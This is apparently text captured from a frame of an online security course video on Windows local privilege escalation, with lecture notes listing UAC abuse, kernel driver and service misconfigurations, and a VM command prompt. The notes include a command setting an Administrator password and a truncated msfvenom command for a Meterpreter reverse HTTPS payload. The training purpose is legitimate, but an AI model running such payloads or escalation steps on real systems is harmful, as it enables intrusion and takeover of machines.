 UAC
UAC prompt - credentials  vs  concerns
whoami /all
net user  Administrator  P@ssw0rd
https://en.wikipedia.org/wiki/User_Account_Co
ntrol
user token --> admin token --> SYSTEM
whoami /priv
LPE - Local Privilege Escalation methods:
1. UAC - just ask the user :)
2. Windows bugs - KBxxx (CVE)
3. Non-Microsoft kernel driver (USBPcap)
4. Non-Microsoft services bugs  (Serviio):
A. File permissions
B. Replace service ImagePath in registry
C. Unquoted path to service file
Create Payload
msfvenom \
-p windows/x64/meterpreter/reverse https \
B I U ab
Win10 - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali
Win10
Recycle Bin
Microsoft
Edge
Command Prompt
Microsoft Windows [Version 10.0.19043.1083]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Alex>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Users\Alex>
Type here to search
1
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.